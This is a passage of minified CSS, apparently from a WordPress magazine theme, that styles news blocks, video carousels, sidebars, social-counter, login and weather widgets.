li.active:before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}ol.nb-tabbed-head li:after,ol.nb-tabbed-head li.active:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ol.nb-tabbed-head li.active a{color:#0083b9}.nb1 ul{margin:-15px -15px;overflow:hidden}.nb1 ul+.show-more{margin-top:15px}.cat-grid li{position:relative}.cat-grid li,.nb1 ul li{float:left;width:50%;padding:14px;border-width:1px 0 0 1px;border-style:solid;border-color:#e4e4e4;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.cat-grid li:nth-child(2n+1),.nb1 ul li:nth-child(2n+1){clear:left;border-left:none}.cat-grid.grid-col-3 li{width:33.3%}.cat-grid.grid-col-3 li:nth-child(2n+1){clear:none}.cat-grid.grid-col-3 li:nth-child(3n+1){clear:left;border-left:0}.nb5 ul li:nth-child(2n+1):before,.nb3 ul li:nth-child(2n+1):before,.cat-grid li:nth-child(2n+1):before,.cat-grid.grid-col-3 li:nth-child(3n+1):before{position:absolute;width:100%;height:1px;background:#e1e1e1;left:100%;top:-1px;content:'';padding-right:1px}.cat-grid.grid-col-3 li:nth-child(3n+1):before{width:200%}.nb1 ul li{padding-bottom:200px;margin-bottom:-190px}.news-list ul li{float:none;width:auto;padding-bottom:14px;margin-bottom:0;border-width:0 0 1px 0}.news-list ul li .entry-content{margin-bottom:10px}.news-list ul li .entry-content:last-child{margin-bottom:0}.news-list ul li .entry-meta{margin-top:0}.news-list ul li:last-child{border-bottom:none}.cat-grid li:nth-child(2n+2),.nb1 ul li:nth-child(2n+2){border-right:0}.nb1 ul li:first-child,.nb1 ul li:nth-child(2){border-top:0}.nb1 ul li .post-thumbnail img{margin-bottom:15px}.nb1 ul li h2 a,.nb2 .first-item h2 a,.nb3 .first-item h2 a,.nb4 .first-item h2 a,.nb5 .first-item h2 a,.nb6 ul li h2 a{font-size:19px;font-weight:700!important;color:#2d2d2d;line-height:24px;display:block;margin-bottom:9px}.site-content .nb1 h2{margin:0}.entry-meta i{font-size:14px}.nb2{margin:-15px;overflow:hidden}.nb2 .first-item,.nb4 .first-item{width:259px;float:left;padding:14px}.nb2 .first-item .entry-meta,.nb4 .first-item .entry-meta{margin:9px 0 5px}.nb2 ul,.nb4 ul{margin-left:287px;border-left:1px solid #e4e4e4;margin-bottom:-999px!important;padding-bottom:999px}.nb2 ul li{padding:10px 15px!important}.nb2 ul li,.nb4 ul li{overflow:hidden;padding:15px;border-bottom:1px solid #e4e4e4}.nb2 ul li:last-child,.nb4 ul li:last-child{border-bottom:0}.nb2 ul li h2 a,.nb5 ul li h2 a{font-size:16px;font-weight:300;color:#2d2d2d;line-height:24px;display:block}.nb2 ul li .entry-meta,.nb5 ul li .entry-meta{margin-top:3px}.nb2 ul li.show-more{padding:9px 0;text-align:center}.nb2 ul li.show-more a{font-size:15px;display:block}.newb2.show-more{margin-top:15px}.nb3,.nb4,.nb5,.nb6{overflow:hidden;margin:-15px -15px 0}.nb3 .first-item{float:left;width:50%;padding:14px;border-width:0 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:214px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb3 .first-item:nth-child(2n+2){border-right:0}.nb3 .first-item .post-thumbnail img{margin-bottom:15px}.nb3 ul li:nth-child(2n+1){clear:left}.nb3 ul li,.nb5 ul li{width:50%;float:left;padding:14px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;position:relative;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb5 ul li:first-child,.nb5 ul li:nth-child(2){border-top:none}.nb3 ul li:nth-child(2n+2),.nb5 ul li:nth-child(2n+2){border-right:none}.nb3 ul li .post-thumbnail img{max-width:80px}.nb3 ul li .post-thumbnail img,.nb4 ul li .post-thumbnail img{float:left;margin-right:15px;max-width:80px}.nb3 ul li h2 a,.nb4 ul li h2 a{display:block;font-size:15px;font-weight:300;color:#2d2d2d;margin-top:-3px;line-height:18px}.nb3 ul li .entry-meta,.nb4 ul li .entry-meta{margin-top:3px}.nb3 ul li .entry-meta .brankic-icon-calendar,.nb4 ul li .entry-meta .brankic-icon-calendar{font-size:16px}.nb4 .first-item .post-thumbnail img{margin-bottom:10px}.nb4 .first-item .entry-meta{margin-bottom:0}.nb5 ul li{padding:9px 14px;padding-bottom:35px;margin-bottom:-25px}.nb5 .first-item{padding:14px;border-bottom:1px solid #e4e4e4;overflow:hidden}.nb5 .first-item h2 a{margin-bottom:15px}.nb5 .first-item .post-thumbnail img{float:left;margin-right:15px}.nb5 .first-item .entry-meta{margin-top:11px}.nb5 h2{margin:0}.nb6 ul{overflow:hidden}.nb6 ul li{float:left;width:33.3%;padding:15px 14px 11px 15px;border-width:1px 1px 0 0;border-style:solid;border-color:#e4e4e4;padding-bottom:215px;margin-bottom:-200px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.nb6 ul li:nth-child(3n+1){clear:left}.nb6 ul li:nth-child(3n+3){border-right:0}.nb6 ul li:nth-child(-n+3){border-top:0}.nb6 ul li .post-thumbnail img{margin-bottom:10px}.vid-box-wrap ul.widget-tabbed-header{width:32.6%;margin:-2px 0 0 -15px;float:left;position:absolute;top:1px}.vid-box-wrap .widget-tabbed-body,.vid-box-wrap.main_tabs{border:none}.vid-box-wrap.main_tabs{background:#fafafa;margin:-15px}.vid-box-wrap ul.widget-tabbed-header li{width:48.55%}.vid-box-wrap ul.widget-tabbed-header li a{font-weight:700;text-transform:inherit;font-size:15px;padding:0 41px;z-index:99}.vid-box-wrap .widget-tabbed-body{padding-top:19px}.mgw-inner>*{max-width:100%}.vid-vert{position:relative;overflow:hidden;width:32.6%;height:428px;margin:21px 16px -15px -15px;border-right:1px solid #dbdbdb;float:left}.vid-box-nav{background:#fff;width:100%;height:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-nav li{padding:14.4px 15px;overflow:hidden;border-bottom:1px solid #dbdbdb!important}.vid-box-nav li.active,.vid-box-nav li:hover{background:#fafafa}.vid-box-nav li img{width:82px;height:56px;float:left;margin-right:15px}.vid-box-nav li h2{font-size:17px}.vid-box-nav li:hover a,.vid-box-nav li.active h2 a{color:#0083b9}.vid-box-nav li .entry-meta{margin-top:4px}.vid-carousel-stage{position:relative;width:67%;overflow:hidden;height:460px}.vid-box-item-wrap{width:20000em;position:relative;list-style:none;margin:0;padding:0}.vid-box-item-wrap li{float:left;position:relative;padding:0;width:758px}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{content:"\e705";font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;position:absolute;top:45%;left:48%;color:#fff;z-index:999;font-size:48px;text-shadow:0 0 6px rgba(0,0,0,.45)}.vid-item img{max-width:100%}.vid-item h2{position:absolute;bottom:6px;background:rgba(0,0,0,.48);width:100%;padding:25px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.vid-item h2 a{color:#fff;font-size:27px;font-weight:700}.vid-items-arrnav{position:absolute;top:45%!important;width:100%;z-index:99}.vid-items-arrnav a{width:42px;height:50px;background:rgba(0,0,0,.48);display:inline-block;text-align:center;line-height:50px;color:#fff;font-size:24px}.vid-items-arrnav a.vid-items-nav0{float:left}.vid-items-arrnav a.vid-items-nav0 i{left:-1px}.vid-items-arrnav a.vid-items-nav1{float:right}.vid-items-arrnav a.vid-items-nav1 i{right:-1px}.vid-items-arrnav a i{position:relative;top:1px}.nav-arr-nav{position:absolute;left:0;bottom:0;height:25px;line-height:25px;background:#e9e9e9;border-top:1px solid #dbdbdb;overflow:hidden;width:31.85%}.nav-arr-nav a{display:inline-block;padding:0 80.8px;font-size:22px;border-right:1px solid #dbdbdb;float:left}.nav-arr-nav a:hover{background:#fff}.col2 .vid-box-item-wrap li{width:624px}.col2 .vid-item h2{bottom:-1px}.col2 .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.col2 .vid-carousel-stage{width:624px;height:384px}.col2 .nav-arr-nav{width:31.55%}.col2 .nav-arr-nav a{padding:0 64px}.col2 .vid-vert{height:351px;width:32.5%}.col2 .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.main-content .widget-tabbed-header,.main-content .vid-box-nav li h2,.main-content .vid-box-nav li .entry-meta,.main-content .nav-arr-nav{display:none}.main-content .vid-vert{margin:-18px 16px -15px -15px;width:18%;height:306px}.main-content .vid-box-nav li img{height:47px}.main-content .vid-carousel-stage{width:446px;height:275px}.main-content .vid-box-item-wrap li{width:446px}.main-content .vid-item h2{bottom:0;padding:17px}.main-content .vid-item h2 a{font-weight:400;font-size:21px}.main-content .vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:38px}.main-content .vid-items-arrnav{top:42%!important}.main-content .vid-items-arrnav a{font-size:19px;width:37px;height:45px}.main-content .vid-items-arrnav a i{top:-1px}.one-side-wide .main-content .vid-carousel-stage{width:640px;height:394px}.one-side-wide .main-content .vid-box-item-wrap li{width:640px}.one-side-wide .vid-item h2{bottom:-1px}.one-side-wide .vid-box-wrap ul.widget-tabbed-header li a{padding:0 26px}.one-side-wide .nav-arr-nav{width:31.55%}.one-side-wide .nav-arr-nav a{padding:0 64px}.one-side-wide .main-content .vid-vert{height:426px;width:15.3%}.one-side-wide .vid-box-wrap ul.widget-tabbed-header{width:32.3%}.one-side-wide .main-content .vid-box-nav li img{width:auto;height:auto}.nip{margin:-15px;padding:14px}.nip .first-item{float:left;margin-right:14px}.nip .first-item img{height:240px;width:359px}.nip ul{margin:-4px;margin-left:371px}.nip ul li{float:left;padding:2px}.nip ul li img{width:85px;height:57px}.nip ul li:nth-child(2n+2){margin-right:0}.secondary-sidebar,.secondary-sidebar.vc_column_container{width:17%;float:left;margin:0 0 0 1%;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.secondary-sidebar.vc_column_container{margin-bottom:0}.sidebar,.sidebar.vc_column_container,.media-filter{width:31%;float:right;background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;margin-left:1%;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.sidebar.vc_column_container{margin-bottom:0}.both-sidebars-left .secondary-sidebar,.secondary-sidebar.vc_column_container.alignlefti,.both-sidebars-left .sidebar,.sidebar.vc_column_container.alignlefti,.both-sidebars-all .secondary-sidebar{margin:0;margin-right:1%}.both-sidebars-left .main-left,.both-sidebars-all .main-left{float:none}.sws2{background:none!important;border:none;box-shadow:none;-webkit-box-shadow:none;margin-bottom:0}.sidebar.sws2 .widget,.secondary-sidebar.sws2 .widget{background:#fff;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px}.sidebar.sws2 .widget-title,.secondary-sidebar.sws2 .widget-title{margin-top:-14px}.secondary-sidebar .widget,.sidebar .widget{padding:13px 13px;margin-bottom:0}.sidebar .widget-title,.secondary-sidebar .widget-title{margin:-13px -14px 13px}.sidebar,.secondary-sidebar{position:relative}.vc_column_container.momizat_vc_col .vc_column-inner{padding:0}.sidebar.sws2,.sidebar.vc_column_container.sws2,.secondary-sidebar.sws2,.secondary-sidebar.vc_column_container.sws2{border:none}.widget.widget_momizattabber:not(:first-child){border-top:1px solid #dbdbdb}.widget_momizattabber .widget-title>h4{border-top:none}.widget-title h4:empty{background:#dbdbdb!important;border:none!important;height:1px!important}.secondary-sidebar .widget-title h4,.sidebar .widget-title h4,.secondary-sidebar .widget-title h2,.sidebar .widget-title h2{padding:0 15px;background:#e9e9e9;border:1px solid #dbdbdb;height:38px;line-height:38px}.widget-title h4{font-size:17px;font-weight:700!important;color:#2d2d2d}.widget:first-child .widget-title{margin-top:-14px}.widget:first-child .widget-title h4:empty{background:none!important}.newsletter .nsd{margin:0 0 10px}.newsletter .nsf{width:72%;float:left}.sidebar .newsletter .nsf{width:68%}.newsletter .nsb{width:28%;height:40px;font-size:14px}.sidebar .newsletter .nsb{width:22%;box-sizing:content-box}.secondary-sidebar .newsletter .nsf{width:100%;float:none;margin-bottom:10px}.mom-newsletter .sf-loading{position:absolute;top:11px;margin-left:-23px;z-index:10;display:none}.sidebar .mom-newsletter .sf-loading{left:68%}.footer .mom-newsletter .sf-loading{left:65%;top:10px}.secondary-sidebar .mom-newsletter .sf-loading{right:5px}.mom-newsletter form{position:relative}.mom-newsletter .sf-loading img{opacity:1;-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}.secondary-sidebar .nsb{width:50%}.secondary-sidebar .post-list{margin:-15px}.secondary-sidebar .post-list li{overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.secondary-sidebar .post-list li:last-child{border-bottom:0}.secondary-sidebar .post-list li img{margin:0 auto 10px}.sidebar .post-list li h2{position:relative;top:-4px}.sidebar .post-list li:first-child h2{top:0}.sidebar .post-list li h2 a,.secondary-sidebar .post-list li h2 a{display:block;font-size:17px;font-weight:300;color:#2d2d2d;line-height:19px}.secondary-sidebar .post-list li .entry-meta{overflow:hidden;color:#c6c6c6;margin:3px 0 5px}.secondary-sidebar .post-list li .comments-link,.secondary-sidebar .post-list li .entry-meta i{display:none}.secondary-sidebar .post-list li .read-more-link{font-size:13px;color:#0083b9;float:left}.footer .post-list li .comments-link,.footer .post-list li .read-more-link,.sidebar .post-list li .read-more-link{display:none}.sidebar .post-list{margin:-13px -13px 0}.sidebar .post-list li{padding:15px 15px 11px;border-bottom:1px solid #e4e4e4;overflow:hidden}.sidebar .post-list li:last-child{border-bottom:0;padding-bottom:0!important}.footer .post-list li img,.sidebar .post-list li img{float:left;max-width:81px;max-height:55px;margin:0 15px 4px 0}.post-list.full li .post-thumbnail img{float:none;width:auto;margin:0;max-width:100%;max-height:none;margin-bottom:20px!important}.post-list.full li h2 a{font-size:20px}.secondary-sidebar .post-list.full li h2 a{font-size:17px}.footer .post-list li:last-child img,.sidebar .post-list li:last-child img{margin-bottom:0}.sidebar .post-list li .entry-meta{margin-top:5px}.widget-tab .entry-meta time{margin-right:17px}.sidebar .widget-tab .post-list{margin:0}.secondary-sidebar .widget-tab .post-list{margin:0}.widget-tab .post-list li{overflow:hidden;padding:15px 0 11px;border-bottom:1px solid #e5e5e5}.widget-tab .post-list li:first-child{padding-top:0}.widget-tab .post-list li:last-child{border-bottom:none;padding-bottom:0}.widget-tab .post-list li img{float:left;margin-right:15px}.widget-tab .post-list li h2 a{display:block;font-size:17px;color:#2d2d2d;font-weight:300;line-height:18px}.widget-tab .post-list li .entry-meta{font-weight:300;font-size:14px;margin-top:5px;color:#c6c6c6}.post-list .post-format-icon:before{font-size:21px;color:#c6c6c6;position:relative;float:left;bottom:inherit;right:inherit;margin-right:6px}.post-list .format-video .post-format-icon:before{left:-2px;bottom:-3px;margin-right:4px}.post-list .format-audio .post-format-icon:before{font-size:18px;margin:7px 10px 0 0}.post-list .format-image .post-format-icon:before{left:-2px;margin:2px 4px 0 0}.post-list .format-standard .post-format-icon:before{left:-4px;margin:3px 2px 0 0}.post-list .format-chat .post-format-icon:before{font-size:15px;margin:7px 8px 0 0}.sidebar .post-list.review-widget li{padding:15px 15px 10px}.review-widget li .rev-title{color:#c6c6c6;font-size:12px}.review-widget li .entry-review{margin-top:3px}.review-widget li small{color:#2d2d2d;font-size:12px;margin-left:5px}.ads120 a{float:left;margin:0 24px}.ads120b a{margin:24px;float:left}.ads120x a{float:left;margin:24px}.ads125 a{float:left;margin:21px}.ads250,.ads300,.ads160{text-align:center}.ads250 a img,.ads300 a img,.ads160 a img{display:inline-block}.ads300x a img{margin:18px}.ads160 a:nth-child(2n+2){margin-left:9px}.tagcloud{margin:-2px 0}.tagcloud a{display:inline-block;padding:4px 9px;background:#f9f9f9;border:1px solid #e5e5e5;color:#a3a3a3;font-weight:300;font-size:13px!important;margin:2px;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.tagcloud a:hover{border:1px solid #0083b9;color:#0083b9}footer.footer .tagcloud a{background:#444;color:#b0b0b0;border-color:#1a1a1a}footer.footer .tagcloud a:hover{color:#d4d4d4}.sidebar .social-counter{overflow:hidden;text-transform:uppercase}.sidebar .social-counter li{float:left;width:25%;text-align:center;margin:10px 0 0 0;color:#262626;font-size:11pt;font-weight:300}.sidebar .social-counter li .sc-item--inner{padding:0 2px}.sidebar .social-counter li:hover .sc-header{border-color:#b4b4b4;-webkit-transition:all ease-in-out 0.1s;-moz-transition:all ease-in-out 0.1s;-o-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.sidebar .social-counter li:nth-child(-n+4){margin-top:0}.sidebar .social-counter li:nth-child(4n+4){margin-right:0}.sidebar .social-counter li .sc-header{border:1px solid #e1e1e1;border-bottom:none}.sidebar .social-counter li a{display:block;padding:10px 0 6px;color:#262626}.sidebar .social-counter li .sc-header i{display:block;line-height:1;font-size:25px}.sidebar .social-counter li small{font-size:78%}.sidebar .social-counter li .sc-footer{background:#8b8b8b;color:#fff;font-size:14px;font-weight:300;padding:8px 0}.sidebar .social-counter li.sc-twitter i{color:#00baff;font-size:22px;margin-bottom:3px}.sidebar .social-counter li.sc-facebook i{color:#44619d;font-size:22px;padding:1px 0 2px}.sidebar .social-counter li.sc-rss i{color:#ff7e00;font-size:25px}.sidebar .social-counter li.sc-google i{color:#e71414;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-youtube i{color:#c30000;font-size:25px}.sidebar .social-counter li.sc-vimeo i{color:#4bf;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-dribble i{color:#ca376f;font-size:25px;padding:0 0 1px;margin-bottom:-1px}.sidebar .social-counter li.sc-soundcloude i{color:#ff681e;font-size:28px;padding:1px 0;margin-top:-5px}.sidebar .social-counter li.sc-instgram i{color:#95624F;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-behance i{color:#2F9AD2;font-size:23px;padding:1px 0}.sidebar .social-counter li.sc-pin i{color:#C21F25;font-size:25px}.sidebar .social-counter li.sc-delicious i{color:#0B79E5;font-size:23px;padding:1px 0}.sidebar .social-counter li .resul{display:none}.secondary-sidebar .social-counter li,.footer .social-counter li{width:100%;height:41px;line-height:35px;color:#fff;padding:0 13px;margin-bottom:7px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;font-size:14px;background:#222}.secondary-sidebar .social-counter li:last-child,.footer .social-counter li:last-child{margin-bottom:0}.secondary-sidebar .social-counter li a,.footer .social-counter li a{color:white!important;display:inline-block}.secondary-sidebar .social-counter li.sc-facebook,.footer .social-counter li.sc-facebook{background:#526ca4}.secondary-sidebar .social-counter li.sc-twitter,.footer .social-counter li.sc-twitter{background:#00baff}.secondary-sidebar .social-counter li.sc-rss,.footer .social-counter li.sc-rss{background:#f29400}.secondary-sidebar .social-counter li.sc-google,.footer .social-counter li.sc-google{background:#e71414}.secondary-sidebar .social-counter li.sc-youtube,.footer .social-counter li.sc-youtube{background:#c30000}.secondary-sidebar .social-counter li.sc-vimeo,.footer .social-counter li.sc-vimeo{background:#4bf}.secondary-sidebar .social-counter li.sc-dribble,.footer .social-counter li.sc-dribble{background:#ca376f}.secondary-sidebar .social-counter li.sc-soundcloude,.footer .social-counter li.sc-soundcloude{background:#ff681e}.secondary-sidebar .social-counter li.sc-instgram,.footer .social-counter li.sc-instgram{background:#95624F}.secondary-sidebar .social-counter li.sc-behance,.footer .social-counter li.sc-behance{background:#2F9AD2}.secondary-sidebar .social-counter li.sc-pin,.footer .social-counter li.sc-pin{background:#C21F25}.secondary-sidebar .social-counter li.sc-delicious,.footer .social-counter li.sc-delicious{background:#0B79E5}.secondary-sidebar .social-counter li i,.footer .social-counter li i{font-size:19px;padding-right:10px;border-right:1px solid #fff;margin-right:8px;top:4px;position:relative}.secondary-sidebar .social-counter li .resul,.footer .social-counter li .resul{margin-right:5px}.secondary-sidebar .social-counter li small,.footer .social-counter li small{font-size:100%}.secondary-sidebar .social-counter li .sc-footer,.footer .social-counter li .sc-footer{display:none}.widget .main_tabs{border:none;margin:0}ul.widget-tabbed-header{height:39px;line-height:38px;position:relative;bottom:-1px}ul.widget-tabbed-header li{background:#e9e9e9;float:left}ul.widget-tabbed-header li a{border-width:1px 1px 1px 0;border-style:solid;border-color:#dbdbdb}ul.widget-tabbed-header li:first-child a{border-left:1px solid #dbdbdb}ul.widget-tabbed-header li a{padding:0 15px;font-size:13px;color:#2d2d2d;text-transform:uppercase;display:block}ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,ul.widget-tabbed-header li a.selected{color:#0083b9;background:#fff;position:relative}ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before{z-index:10}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):after,ul.widget-tabbed-header li a.selected:not(.loading):before{content:"";top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}ul.widget-tabbed-header li a:hover:after,ul.widget-tabbed-header li a:hover .after,ul.widget-tabbed-header li a.current:after,ul.widget-tabbed-header li a.current .after,ul.widget-tabbed-header li a.selected:not(.loading):after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:4px;margin-left:-4px}ul.widget-tabbed-header li a:hover:before,ul.widget-tabbed-header li a:hover .before,ul.widget-tabbed-header li a.current:before,ul.widget-tabbed-header li a.current .before,ul.widget-tabbed-header li a.selected:not(.loading):before{border-color:rgba(240,240,240,0);border-top-color:#e5e5e5;border-width:6px;margin-left:-6px}.widget-tabbed-body{clear:both;overflow:hidden;border:1px solid #dbdbdb;margin-top:-1px}.widget-tabbed-body .widget-tab{display:none;padding:20px 14px 14px}.widget .facebook-widget{border:1px solid #e7e7e7}ul.latest-comment-list{margin:-13px}ul.latest-comment-list li{overflow:hidden;padding:15px;border-bottom:1px solid #e1e1e1}ul.latest-comment-list li:last-child{border-bottom:none}ul.latest-comment-list li img{float:left;margin-right:15px}ul.latest-comment-list li cite{color:#2d2d2d;font-size:17px;font-style:normal;font-weight:300;margin-right:5px;display:block;float:left}ul.latest-comment-list li div.ctime{display:block;color:#c6c6c6;font-size:15px}ul.latest-comment-list li span{display:inline-block}ul.latest-comment-list li span a{color:#c6c6c6}ul.latest-comment-list li.has_avatar p{margin:0 0 0 85px}.secondary-sidebar ul.latest-comment-list li p{margin:0}h2.welcome-text{font-size:15px;margin-bottom:10px}.user-login-links li{background:#999;display:inline-block;margin-right:6px}.secondary-sidebar .user-login-links li{margin-bottom:5px;text-align:center;width:100%}.user-login-links li a{padding:7px 11px;color:#f2f2f2;display:block}.user-login-links li:hover{background:#61a2c6}.user-login-links li a:hover{color:#fff}.user-login-links li i{font-size:17px;margin-right:5px;position:relative;top:3px}.login_widget #user-login{overflow:hidden}.login_widget .author-avatar img{float:left;margin-right:15px}.secondary-sidebar .login_widget .author-avatar img{margin-bottom:15px}.login-widget form .login-input-wrap{float:left;width:165px}.login-widget input[type="text"],.login-widget input[type="password"]{background:#fafafa;color:#c6c6c6;border-width:1px 1px 1px 0;border-style:solid;border-color:#e7e7e7;font-size:15px;font-weight:300;font-style:normal;padding:0 10px;height:38px;outline:none;float:left;width:100px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:7px;box-sizing:content-box}.login-widget span{background:#e9e9e9;color:#a1a1a1;font-size:17px;border:1px solid #dbdbdb;text-align:center;float:left;width:40px;height:38px;line-height:40px}.login-pwd-wrap span{font-size:52px;position:relative}.login-pwd-wrap span:before{position:absolute;content:'*';width:100%;height:100%;left:0;top:9px}.login-widget .login-user-wrap{float:left;margin-right:6px}.login-widget .login-button{width:76px;height:35px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;font-size:15px;font-weight:700!important;margin-right:5px;padding:0;box-sizing:content-box}.login-widget .login-button:hover{background:#E4E4E4}.login-widget input.rememberme{position:relative;outline:none;margin-right:2px;-moz-appearance:none;-webkit-appearance:none;-o-appearance:none;width:10px;height:10px}.login-widget input.rememberme:before{position:relative;display:block;content:"";top:-2px;left:-2px;width:13px;height:13px;background:#f9f9f9;border:1px solid #e5e5e5}.login-widget input.rememberme:hover:before{border:1px solid #9a9a9a}.login-widget input[type="checkbox"].rememberme:checked:after{position:absolute;font-family:'enotype';content:"\e677";top:-1px;left:-1px;color:#9a9a9a}ul.login-links li a,.login-widget label{font-size:14px;color:#9a9a9a;font-weight:300}ul.login-links{margin-top:15px}.breaking-news ul.login-links{margin-top:-5px;overflow:hidden;margin-bottom:-12px}.breaking-news ul.login-links li{float:left;display:inline-block;margin-right:25px}ul.login-links li:before{content:"";position:relative;width:5px;height:5px;left:0;bottom:2px;background:#a1a1a1;display:inline-block;margin-right:5px}.footer .login-widget form .login-input-wrap{float:none;width:auto;overflow:hidden}.footer .login-widget form .login-input-wrap input{float:none;width:100%}.footer .login-widget span{display:none}.news-pics-widget{margin-top:-2px;margin-right:-2px}.news-pics-widget li{float:left;margin:2px 2px 0 0}.news-pics-widget li img{width:81px;height:55px}.footer .news-pics-widget ul{margin-right:-6px}.footer .news-pics-widget li{margin:0;margin-right:6px;margin-bottom:6px}.footer .news-pics-widget li,.footer .news-pics-widget li img{width:79px;height:53px}.postformat-gallery{direction:ltr}.postformat-gallery,.slider-widget{position:relative}.postformat-gallery-item{display:none}.owl-item .postformat-gallery-item{display:block}.slider-widget .slider-widget-wrap .slider-widget-item{display:none}.slider-widget .slider-widget-wrap .owl-item .slider-widget-item{display:block}.slider-widget .slider-widget-title{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:18px 11px;width:100%;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.slider-widget .slider-widget-title h2 a{color:#fff;font-size:18px;font-weight:300}.postformat-gallery .postformat-gallery-nav,.slider-widget .slider-widget-nav,.cat-slider .slider-widget-nav{position:absolute;top:0;left:0;z-index:99}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev,.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev,.slider-widget .slider-widget-nav .slider-widget-next,.slider-widget .slider-widget-nav .slider-widget-prev{background:rgba(0,0,0,.4);width:30px;height:30px;line-height:30px;text-align:center;display:inline-block;color:#D8D8D8;font-size:16px;float:left}.cat-slider .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-prev{line-height:30px}.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-next,.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-prev{font-size:14px;height:25px;line-height:24px;width:25px}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next:hover,.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev:hover,.cat-slider .slider-widget-nav .slider-widget-next:hover,.cat-slider .slider-widget-nav .slider-widget-prev:hover,.slider-widget .slider-widget-nav .slider-widget-next:hover,.slider-widget .slider-widget-nav .slider-widget-prev:hover{color:#fff}.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,.slider-widget .slider-widget-nav .slider-widget-next,.cat-slider .slider-widget-nav .slider-widget-next{margin-left:1px}.slider-widget .slider-widget-wrap img{width:100%}.secondary-sidebar .slider-widget .slider-widget-title{padding:6px 11px;text-align:center;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.secondary-sidebar .slider-widget .slider-widget-wrap h2 a{line-height:10px;font-size:14px}.banner160{text-align:center;padding:5px 0}.banner160 img{display:inherit}.secondary-sidebar .ads125{text-align:center}.secondary-sidebar .ads125 a img{display:inherit}.widget .w-item-wrap .basecloud:before,.widget .w-item-wrap .weather-icon [class^="icon-"],.widget .w-item-wrap .weather-icon [class*=" icon-"]{font-size:38px}.weather-widget{margin:-13px -13px -14px}.secondary-sidebar .weather-widget{margin:-13px -12px -14px}.first-weather{background:#fff;overflow:hidden;padding:14px;border-bottom:1px solid #e5e5e5}.footer .first-weather{background:transparent;border-bottom:none;text-align:center}.first-weather .weather-data,.first-weather .weather-result{width:50%;float:left}.first-weather .weather-data{margin-top:5px}.first-weather h2{color:#2d2d2d;font-size:30px;font-weight:700!important;padding-bottom:14px;border-bottom:1px solid #e9e9e9}.footer .first-weather h2{border-color:#595959;color:#fff}.first-weather .weather-date{display:block;margin-top:10px;color:#ccc;font-size:15px}.first-weather .weather-date span{margin-right:14px}.first-weather .weather-result{width:42%;border-left:1px solid #e9e9e9;line-height:65px;padding-left:24px}.footer .first-weather 